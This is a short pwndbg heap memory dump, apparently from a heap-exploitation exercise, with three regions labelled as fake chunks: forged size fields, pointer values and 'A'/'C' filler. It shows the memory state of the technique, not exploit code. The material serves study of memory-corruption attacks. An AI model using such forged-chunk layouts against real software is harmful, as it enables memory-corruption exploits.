 pwndbg> x/20gx 0x25bf820
0x25bf820: 0x0000000000000000 0x0000000000000191
0x25bf830: 0x0000000000000000 0x0000000000000081
0x25bf840: 0x00000000025be018 0x00000000025be020
0x25bf850: 0x4141414141414141 0x4141414141414141
0x25bf860: 0x4141414141414141 0x4141414141414141
0x25bf870: 0x4141414141414141 0x4141414141414141
fake chunk 1
0x25bf880: 0x4141414141414141 0x4141414141414141
0x25bf890: 0x4141414141414141 0x4141414141414141
0x25bf8a0: 0x4141414141414141 0x4141414141414141
0x25bf8b0: 0x0000000000000080 0x0000000000000090
pwndbg>
0x25bf8c0: 0x4141414141414141 0x4141414141414141
0x25bf8d0: 0x4141414141414141 0x4141414141414141
0x25bf8e0: 0x4141414141414141 0x4141414141414141
0x25bf8f0: 0x4141414141414141 0x4141414141414141
fake chunk 2
0x25bf900: 0x4141414141414141 0x4141414141414141
0x25bf910: 0x4141414141414141 0x4141414141414141
0x25bf920: 0x4141414141414141 0x4141414141414141
0x25bf930: 0x4141414141414141 0x4141414141414141
0x25bf940: 0x0000000000000000 0x0000000000000091
0x25bf950: 0x0000000000000000 0x0000000000000000
pwndbg>
0x25bf960: 0x0000000000000000 0x0000000000000000
fake chunk 3
0x25bf970: 0x0000000000000000 0x0000000000000000
0x25bf980: 0x0000000000000000 0x0000000000000000
0x25bf990: 0x0000000000000000 0x0000000000000000
0x25bf9a0: 0x0000000000000000 0x0000000000000000
0x25bf9b0: 0x4343434343434343 0x0000000000020651
0x25bf9c0: 0x4343434343434343 0x4343434343434343
0x25bf9d0: 0x00000000000001b0 0x0000000000020631